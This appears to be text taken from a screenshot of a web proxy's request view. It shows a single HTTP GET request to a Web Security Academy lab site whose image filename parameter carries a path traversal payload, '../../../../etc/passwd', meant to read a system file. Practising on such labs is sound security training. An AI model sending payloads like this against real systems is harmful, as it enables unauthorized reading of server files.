 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a60009304fc2db1800f99d9005800bb.web-security-academy.net
3 Cookie: session=RCuHvsww0LlsuDido9xMPmd3CWFac7nD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a60009304fc2db1800f99d9005800bb.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights